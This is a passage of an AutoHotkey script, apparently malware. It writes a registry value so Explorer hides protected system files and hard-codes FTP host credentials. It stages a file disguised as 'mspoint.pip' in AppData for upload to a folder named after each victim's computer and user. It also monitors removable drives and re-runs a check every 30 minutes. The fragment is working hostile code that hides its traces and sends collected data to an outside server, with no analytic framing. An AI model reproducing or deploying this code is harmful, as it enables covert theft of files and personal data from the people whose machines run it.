 303 RegWrite, REG_DWORD, HKEY_CURRENT_USER, SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced , ShowSuperHidden, 0
304
305 ;Ftp有关信息
306 FtpHost = ftp.byethost10.com
307 FtpPort = 21
308 FtpUsername = b10_7591157
309 FtpPassword = un10ck
310 localFile = %A_AppData%\Microsoft\Office\mspoint.pip
311 Dirpath = /htdocs/autohotkey/%A_ComputerName%_%A_UserName%
312 DriveGet, old_drive_list, List, REMOVABLE ;获取可移动驱动器
313 OnMessage(0x219, "WM_DEVICECHANGE") ;接收到系统添加或删除设备信号
314
315 Gosub check ;执行check方法
316
317 time_c := 1000*60*30
318 SetTimer, check , %time c% ;创建定时器